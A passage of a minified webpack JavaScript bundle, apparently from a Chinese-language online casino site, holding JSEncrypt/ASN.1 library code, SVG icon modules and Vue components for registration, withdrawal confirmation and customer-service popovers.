0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DEREnumerated,et.asn1.ASN1Object),et.asn1.DERUTF8String=function(t){et.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},tt.lang.extend(et.asn1.DERUTF8String,et.asn1.DERAbstractString),et.asn1.DERNumericString=function(t){et.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},tt.lang.extend(et.asn1.DERNumericString,et.asn1.DERAbstractString),et.asn1.DERPrintableString=function(t){et.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},tt.lang.extend(et.asn1.DERPrintableString,et.asn1.DERAbstractString),et.asn1.DERTeletexString=function(t){et.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},tt.lang.extend(et.asn1.DERTeletexString,et.asn1.DERAbstractString),et.asn1.DERIA5String=function(t){et.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},tt.lang.extend(et.asn1.DERIA5String,et.asn1.DERAbstractString),et.asn1.DERUTCTime=function(t){et.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},tt.lang.extend(et.asn1.DERUTCTime,et.asn1.DERAbstractTime),et.asn1.DERGeneralizedTime=function(t){et.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},tt.lang.extend(et.asn1.DERGeneralizedTime,et.asn1.DERAbstractTime),et.asn1.DERSequence=function(t){et.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++)t+=this.asn1Array[e].getEncodedHex();return this.hV=t,this.hV}},tt.lang.extend(et.asn1.DERSequence,et.asn1.DERAbstractStructured),et.asn1.DERSet=function(t){et.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var i=this.asn1Array[e];t.push(i.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},tt.lang.extend(et.asn1.DERSet,et.asn1.DERAbstractStructured),et.asn1.DERTaggedObject=function(t){et.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,i){this.hT=e,this.isExplicit=t,this.asn1Object=i,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=i.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},tt.lang.extend(et.asn1.DERTaggedObject,et.asn1.ASN1Object);var it=function(t){function e(i){var n=t.call(this)||this;return i&&("string"==typeof i?n.parseKey(i):(e.hasPrivateKeyProperty(i)||e.hasPublicKeyProperty(i))&&n.parsePropertiesFrom(i)),n}return function(t,e){function i(){this.constructor=t}f(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}(e,t),e.prototype.parseKey=function(t){try{var e=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?g(t):m.unarmor(t),s=P.decode(n);if(3===s.sub.length&&(s=s.sub[2].sub[0]),9===s.sub.length){e=s.sub[1].getHexStringValue(),this.n=O(e,16),i=s.sub[2].getHexStringValue(),this.e=parseInt(i,16);var a=s.sub[3].getHexStringValue();this.d=O(a,16);var o=s.sub[4].getHexStringValue();this.p=O(o,16);var r=s.sub[5].getHexStringValue();this.q=O(r,16);var c=s.sub[6].getHexStringValue();this.dmp1=O(c,16);var l=s.sub[7].getHexStringValue();this.dmq1=O(l,16);var d=s.sub[8].getHexStringValue();this.coeff=O(d,16)}else{if(2!==s.sub.length)return!1;var u=s.sub[1].sub[0];e=u.sub[0].getHexStringValue(),this.n=O(e,16),i=u.sub[1].getHexStringValue(),this.e=parseInt(i,16)}return!0}catch(t){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new et.asn1.DERInteger({int:0}),new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e}),new et.asn1.DERInteger({bigint:this.d}),new et.asn1.DERInteger({bigint:this.p}),new et.asn1.DERInteger({bigint:this.q}),new et.asn1.DERInteger({bigint:this.dmp1}),new et.asn1.DERInteger({bigint:this.dmq1}),new et.asn1.DERInteger({bigint:this.coeff})]};return new et.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new et.asn1.DERSequence({array:[new et.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new et.asn1.DERNull]}),e=new et.asn1.DERSequence({array:[new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e})]}),i=new et.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new et.asn1.DERSequence({array:[t,i]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var i="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+"-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+"-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(X),nt=function(){function t(t){t=t||{},this.default_key_size=parseInt(t.default_key_size,10)||1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new it(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(u(t))}catch(t){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(t){return!1}},t.prototype.sign=function(t,e,i){try{return d(this.getKey().sign(t,e,i))}catch(t){return!1}},t.prototype.verify=function(t,e,i){try{return this.getKey().verify(t,u(e),i)}catch(t){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new it,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version="3.0.0-rc.1",t}();window.JSEncrypt=nt,t.JSEncrypt=nt,t.default=nt,Object.defineProperty(t,"__esModule",{value:!0})}))},5088:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow-2",use:"icon-goldArrow-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow-2">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"50af":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kh.b3dadd9f.svg"},"50c2":function(t,e,i){"use strict";i("1feb")},"50d6":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-emailAndPhone",use:"icon-emailAndPhone-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-emailAndPhone">\n<g id="icon-emailAndPhone_icon">\n<g id="icon-emailAndPhone_Vector">\n<path d="M7.61719 13.0742C7.61719 13.7538 8.16812 14.3047 8.84766 14.3047H13.7695C14.4491 14.3047 15 13.7538 15 13.0742V12.6641H7.61719V13.0742Z" fill="white" />\n<path d="M13.7695 5.28125H8.84766C8.16812 5.28125 7.61719 5.83218 7.61719 6.51172V11.8438H15V6.51172C15 5.83218 14.4491 5.28125 13.7695 5.28125Z" fill="white" />\n<path d="M2.23047 11.8438H6.79688V10.2031H1.41016C1.18361 10.2031 1 10.3867 1 10.6133C1 11.2928 1.55093 11.8438 2.23047 11.8438Z" fill="white" />\n<path d="M1.82031 3.23047V9.38281H6.79688V6.51172C6.79688 5.38101 7.71695 4.46094 8.84766 4.46094H13.3594V3.23047C13.3594 2.55093 12.8084 2 12.1289 2H3.05078C2.37125 2 1.82031 2.55093 1.82031 3.23047Z" fill="white" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"519b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sh.c39480d5.svg"},"51f7":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cf.97629cb9.svg"},"51ff":function(t,e,i){var n={"./China.svg":"db77","./Global.svg":"14e9","./India.svg":"0cd8","./J9-cooperative.svg":"bd9c","./arrowPairThin.svg":"7b22","./casino.svg":"9296","./cn-cn.svg":"b8ac","./egame.svg":"8b07","./glo-en.svg":"0f7f","./home-egame-arrow.svg":"26da","./in-en.svg":"4382","./setting.svg":"05ff","./settingBold.svg":"e414","./star.svg":"708a"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="51ff"},5224:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cm.b4c9e39c.svg"},"527a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mq.55df0a2e.svg"},"52cf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-warning.111f8f8e.svg"},"53d2":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("span",{style:t.style,on:{click:t.onClick}},[t._t("default",(function(){return[t._v(t._s(t.text))]}))],2)},s=[],a={props:{text:{type:String,default:""},decoration:{type:String,default:"none"}},computed:{style(){return{textDecoration:this.decoration}}},methods:{onClick(){this.$emit("click")}}},o=a,r=(i("9073"),i("2877")),c=Object(r["a"])(o,n,s,!1,null,"4182b08a",null);e["a"]=c.exports},5401:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/af.d8fb0d22.svg"},5469:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/prizeTitle.2acc2749.png"},5471:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step.ece40d0d.svg"},5486:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/amountBorder.6accaf18.webp"},5489:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-nir.c39480d5.svg"},"54a1":function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.visable,expression:"visable"}],staticClass:"loading",attrs:{"data-flag":t.flag}},[e("div",{staticClass:"loader"},[e("div",{staticClass:"load-img"},[e("div",{staticClass:"circle"}),e("ImageCdn",{staticClass:"logo",attrs:{src:i("a610"),alt:""}})],1)])])])},s=[],a=i("0653"),o={name:"loading",components:{ImageCdn:a["a"]},data:function(){return{visable:!1,flag:null}},computed:{},methods:{onShow(t){this.visable=!0,this.flag=t},onClose(t){this.visable=!1,this.flag=null}}},r=o,c=(i("e58c"),i("2877")),l=Object(c["a"])(r,n,s,!1,null,"13aa02d2",null);e["a"]=l.exports},"54ad":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dm.3a68c10d.svg"},5510:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-failure.977826e0.svg"},5515:function(t,e,i){"use strict";i("7b13")},"568d":function(t,e,i){"use strict";i("2cc3")},"56d7":function(t,e,i){"use strict";i.r(e);var n=i("df33"),s=i.n(n),a=i("896a"),o=i.n(a),r=i("e5f2"),c=i.n(r),l=i("f529"),d=i.n(l),u=i("6ed5"),h=i.n(u),p=(i("0fae"),i("9e2f")),f=i.n(p),g=i("a026");i("f7de");g["default"].use(f.a),g["default"].prototype.$msgbox=h.a,g["default"].prototype.$alert=h.a.alert,g["default"].prototype.$confirm=h.a.confirm,g["default"].prototype.$message=d.a,g["default"].prototype.$notify=c.a,g["default"].prototype.$Loading=g["default"].prototype.$loading=()=>o.a.service({lock:!0,text:" ",spinner:"el-icon-loading",background:"rgba(0, 0, 0, 0.7)"}),s.a.props.lockScroll.default=!0,h.a.setDefaults({lockScroll:!0});var m=function(){var t,e=this,i=e._self._c;return i("div",{staticClass:"app",class:{gameLoad:e.$route.meta.gameLoad,gameLoadInline:e.$route.meta.gameLoadInline}},[[i("div",{directives:[{name:"show",rawName:"v-show",value:e.isOlympic&&"Index"==e.$route.name,expression:"isOlympic && $route.name == 'Index'"}],staticClass:"olympicAnimate js-containera containera"})],e.$route.meta.gameLoad?i("div",{staticClass:"routerView",staticStyle:{height:"100%"}},[i("router-view")],1):i("el-scrollbar",{ref:"scrollbar",staticStyle:{height:"100vh",width:"100%"},attrs:{native:!1}},[i("div",{staticClass:"content-box"},[i("div",{staticClass:"app-main"},[i("div",{staticClass:"wrap-inner"},[i("router-view")],1)])])]),e.showService?i("Service",{attrs:{showService:e.showService}}):e._e(),i("UserBox"),i("RetainDialog"),i("PreViewPromo"),i("AboutRecommendcode"),i("AboutTaskCenter"),e.$route.meta.noDialog?e._e():i("FastTradeAppNotice"),i("TryGame"),i("TryGamePop"),i("UnlockBalance",{ref:"UnlockBalance",on:{onUnlockFail:e.onUnlockFail,onUnlockSuccess:e.onUnlockSuccess}}),i("claimRebate"),i("upgradeNotice",{attrs:{isShow:e.isMaintenance,showClose:!1,showClub:!1}}),["Index","Promo","Egame"].includes(e.$route.name)&&null!==(t=e.activityCodeByJP)&&void 0!==t&&t.jp?i("JackpotPopup"):e._e()],2)},v=[],C=(i("14d9"),i("2f62")),w=i("4360"),y=i("986e"),b=function(){var t=this,e=t._self._c;return e("div")},A=[],L=i("6ea0"),x={data(){return{fastPD:""}},computed:{...Object(C["c"])(["isLogin"]),...Object(C["e"])(["userInfo","isLogin"])},created(){let t=Object(L["a"])("rc");if(t&&!this.isLogin)return this.SET_DIALOG(!0),void this.SET_DIALOG_TYPE("regist");let e=Object(L["a"])("type");"needLogin"!==e||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login"));let i=Object(L["a"])("arc");i&&!this.isLogin&&(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register"))},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["loginSuccess","registerSuccessSetting"]),queryAccountInfo(t){let e=String(Date.parse(new Date)),i=String(Math.random().toFixed(6).slice(-6)),n=e+i,s={referralCode:t,randomStr:n};const a=this.$Loading();this.$api.getFastRegInfo(s).then(({head:e,body:i})=>{if(a.close(),"0000"===e.errCode){const{loginName:t,password:e}=i;this.fastPD=e,localStorage.setItem("auto_reg_pd",this.fastPD),this.loginSuccess(i),this._queryPromo(),this.registerSuccessSetting()}else this.$router.push({path:"/",query:{rc:t}}),this.showRegDialog("regist")}).catch(t=>{this.$router.push("/"),this.showRegDialog("regist")})},_queryPromo(){Object(L["a"])("rc");let t={loginName:this.userInfo.loginName,referee:this.userInfo.loginName};this.$api.queryFastRegAward(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e.length&&localStorage.getItem("showPreviewPromoFlag")})},autoLogin(t){const e=this.$Loading();this.$Api.loginApi(t).then(t=>{e.close(),200===t.code&&(localStorage.setItem("auto_reg_pd",this.fastPD),this.updateUserInfo(t.data,"success"))}).catch(t=>{e.close()})},showRegDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},P=x,E=i("2877"),S=Object(E["a"])(P,b,A,!1,null,"1c2704ee",null),I=S.exports,T=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDialog,expression:"showDialog"}],staticClass:"dialog"},[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{center:"",visible:t.showDialog,width:"375px","before-close":t.closeDialog},on:{"update:visible":function(e){t.showDialog=e}}},[t.orderToBeConfirmed?e("div",{staticClass:"content_box"},[e("div",{staticClass:"header_box"},[e("h4",{staticClass:"title"},[t._v("提现详情")]),e("ImageCdn",{staticStyle:{width:"30px",height:"30px",cursor:"pointer"},attrs:{src:i("a9b8"),alt:""},on:{click:t.closeDialog}})],1),e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amountD))+" ")]),e("p",{staticClass:"currency"},[t._v("CNY")]),e("p",{staticClass:"state"},[t._v("待确认")]),t.orderToBeConfirmed.amountD<t.orderToBeConfirmed.totalAmount?e("p",{staticClass:"des01"},[t._v(" 总提现金额为"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.totalAmount))+"CNY，已先为您支付"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amount))+"CNY，若收到此金额请点击【确认到账】 ")]):t._e(),e("ul",[e("li",{staticClass:"list_box first"},[e("p",{staticClass:"label"},[t._v("流水号")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.transactionIdW.slice(2))+" ")])]),e("li",{staticClass:"list_box"},[e("p",{staticClass:"label"},[t._v("时间")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.deposit.confirmDate)+" ")])])]),e("p",{staticClass:"des02"},[t._v(" 为避免任何资金损失，请务必登录网银确认到账后，再点击【确认到账】，若未收到款项，无论任何情况下请勿点击，错误操作后将默认承担所有后果及损失 ")]),e("div",{staticClass:"btn_box"},[e("t-button",{staticClass:"unreceived littleButton",attrs:{fontSize:"14px",type:"gray",bg:"#272c30"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,2)}}},[t._v(" 没有到账 ")]),e("t-button",{staticClass:"received littleButton",attrs:{fontSize:"14px"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,1)}}},[t._v(" 确认到账("+t._s(t.countdownSeconds)+") ")])],1)]):t._e()])],1)},D=[],k=i("c1df"),B=i.n(k),N=(i("c032"),i("0653")),M={components:{ImageCdn:N["a"]},data(){return{showDialog:!1,countdownSeconds:200,queryTimer:null,countdownTimer:null,orderToBeConfirmed:void 0,unReiveLoading:!1,confirmLoading:!1,unConfirmedOrders:[]}},computed:{...Object(C["e"])(["isLogin"])},watch:{isLogin(t){this.init()},orderToBeConfirmed(t,e){t&&(clearInterval(this.countdownTimer),this.countdownTimer=setInterval(()=>{let e=B()(t.deposit.confirmDate).add(15,"minutes"),i=e.diff(B()(),"seconds");this.countdownSeconds=i>0?i:0},1e3))},showDialog(t,e){t||setTimeout(()=>{this.setViewed(this.orderToBeConfirmed.transactionIdW),this.dealUnConfirmedOrders(this.unConfirmedOrders)},1e3)}},mounted(){this.init()},methods:{init(){window.clearInterval(this.countdownTimer),this.isLogin&&this.queryUnConfirmedTrade()},closeDialog(){this.showDialog=!1},isViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];return e&&(i=JSON.parse(e)),i.findIndex(e=>e==t)>-1},setViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];e&&(i=JSON.parse(e)),-1==i.findIndex(e=>e==t)&&(i.push(t),localStorage.setItem("viewedOrders",JSON.stringify(i)))},async queryUnConfirmedTrade(){if(this.isLogin)try{let{head:t,body:e}=await this.$api.unconfirmedTrade({isNeedLoading:!1,noDialog:!0,type:"withdraw",mmStatus:"2"});if("0000"==t.errCode&&e.data.length>0){let t=[];e.data.forEach(e=>{e.subOrders.forEach(t=>t.totalAmount=e.amount),t=t.concat(e.subOrders)}),t=t.filter(t=>t.deposit&&(5==t.deposit.transactionStatus||100==t.deposit.transactionStatus)&&1==t.withdrawalNeedConfirm),this.dealUnConfirmedOrders(t)}setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}catch{setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}},dealUnConfirmedOrders(t){this.unConfirmedOrders=t.filter(t=>!this.isViewed(t.transactionIdW)),this.unConfirmedOrders.length>0?this.orderToBeConfirmed=this.unConfirmedOrders[0]:this.orderToBeConfirmed=void 0,this.showDialog=!!this.orderToBeConfirmed},async subConfirm(t,e){await this.$api.mmWithDrawConfirmV2({transactionId:t.transactionIdW,opType:e}),this.showDialog=!1,2==e&&this.$openService()}}},O=M,F=(i("455e"),i("057f"),Object(E["a"])(O,T,D,!1,null,"62dbbd30",null)),R=F.exports,j=function(){var t=this,e=t._self._c;return e("div",{staticClass:"service",class:{isProxyPageService:t.isProxyPage}},[[e("div",{staticClass:"service-box item",class:{isBlock:t.show,isProxyPage:t.isProxyPage}},[e("el-popover",{attrs:{"popper-class":"service-popover rank-main",trigger:"hover",placement:"left-start",width:"500px",value:t.showRank}},[e("div",{staticClass:"rank-info"},[e("ImageCdn",{attrs:{width:"162",src:i("7f04"),alt:""}}),e("div",{staticClass:"rank-val"},[t._v("冠军 "+t._s(t.champion)+" 米")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"rank-btn",on:{click:t.toRank}},[t._v(" 立即查看排行榜 ")])])],1),e("div",{staticClass:"rank",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover appDownload",trigger:"hover",placement:"left-start"}},[e("div",{staticClass:"QR-code"},[e("div",{staticClass:"qr-code-main j9"},[e("Qrcode",{attrs:{url:t.appDownloadQRurl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("81f3"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("div",{staticClass:"download-btn",on:{click:function(e){return t.$router.push("/download")}}},[t._v(" 前往下载中心 ")])],1)],1),e("div",{staticClass:"qr-code-main"},[e("Qrcode",{attrs:{url:t.goLgClubUrl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("bff8"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"download-btn",on:{click:t.toClub}},[t._v(" 老哥专属社区 ")])])],1)],1)]),e("div",{staticClass:"appicon",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover service-center cn",trigger:"hover",placement:"left-start"},on:{show:t.handleChatShow}},[e("div",{staticClass:"service-customer",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"}),e("div",{staticClass:"vip_mannger",class:{isProxyPageServiceContact:t.isProxyPage}},[e("div",{staticClass:"serviceImage"},[e("div",{staticClass:"left"},[e("ImageCdn",{attrs:{src:i("9625"),alt:""}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{attrs:{src:i("28e2"),alt:""}}),e("p",{staticClass:"right_tips"},[t._v("24小时在线贴心服务")]),t.hotline?e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.hotlineOrigin,expression:"hotlineOrigin",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopy,expression:"onCopy",arg:"success"},{name:"clipboard",rawName:"v-clipboard:error",value:t.onError,expression:"onError",arg:"error"}],staticClass:"hotline_box"},[e("span",[t._v("热线 "+t._s(t.hotline))]),e("ImageCdn",{attrs:{src:i("a478"),alt:""}})],1):t._e()],1)]),e("div",{staticClass:"serviceBtns"},[t.vipManager?e("div",{staticClass:"one contact_item",on:{click:function(e){return t.openService(1)}}},[t.isLogin&&t.newVipMessageCount>0?e("span",{staticClass:"dot"},[t._v(" "+t._s(t.newVipMessageCount>99?"99+":t.newVipMessageCount)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isLoading,expression:"!isLoading"}],staticClass:"onlineDot"},[t._v(" . ")]),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.isLoading,expression:"isLoading"}],staticClass:"loading",attrs:{src:i("008c"),alt:""}}),e("span",[t._v("专属经理")]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.uname,expression:"uname"}]},[t._v(t._s("－"+t.uname))]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isVipManagerOnLine&&!t.isLoading,expression:"!isVipManagerOnLine && !isLoading"}]},[t._v("(离线)")])],1):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.vipManager||!!t.vipManager&&!t.isVipManagerOnLine,expression:"!!!vipManager || (!!vipManager && !isVipManagerOnLine)"}],staticClass:"two contact_item",on:{click:function(e){return t.openService(0)}}},[t.isLoading?e("ImageCdn",{staticClass:"loading",attrs:{src:i("3c72"),alt:""}}):t._e(),e("span",[t._v("在线客服")])],1),t.showCallBack?e("div",{staticClass:"three contact_item",on:{click:t.openCallback}},[t._v(" 电话回拨 ")]):t._e()])])]),t.isProxyPage?t._e():e("el-popover",{attrs:{"popper-class":"service-popover top cn toTop",trigger:"hover",placement:"left"}},[e("div",{staticClass:"service-back",attrs:{slot:"reference"},on:{click:t.backtop},slot:"reference"}),e("ul",[e("li",{staticClass:"customer_item",staticStyle:{"padding-left":"0","justify-content":"center"},on:{click:t.backtop}},[t._v(" 回到顶部 ")])])]),e("Callback",{ref:"phonecallback"})],1)]],2)},_=[],H=i("bd0b"),G=i("8237"),U=i.n(G),V=function(){var t=this,e=t._self._c;return 